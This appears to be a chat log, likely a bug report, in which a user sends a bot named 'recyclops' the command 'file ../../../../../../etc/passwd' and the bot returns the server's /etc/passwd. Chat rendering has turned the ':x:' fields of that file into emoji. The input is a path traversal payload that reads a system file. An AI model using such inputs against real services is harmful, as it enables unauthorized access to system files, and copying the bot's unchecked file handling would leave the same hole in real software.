 T
test 9:20 PM
recyclops file ../../../../../../etc/passwd
recyclops Bot 9:20 PM
<!=====Contents of file ../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12💯games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin